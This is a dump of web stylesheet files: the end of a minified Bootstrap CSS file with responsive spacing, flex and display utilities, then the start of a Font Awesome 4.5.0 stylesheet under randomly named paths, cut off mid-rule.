(min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
</file>
<file: Win08ShDMeEr0887x/css/IZE7l1WWO2DU.css>
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/qsWOoDnIPw4Q.eot');src:url('../fonts/SHM3c6wJaaOl.eot#iefix&v=4.5.0') format('embedded-opentype'),url('../fonts/aCjRJp2u21ty.woff2') format('woff2'),url('../fonts/Vhapz9uVQw3t.woff') format('woff'),url('../fonts/P1iMAC71v9OO.ttf') format('truetype'),url('../images/jmWWH6jNbOUn.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify: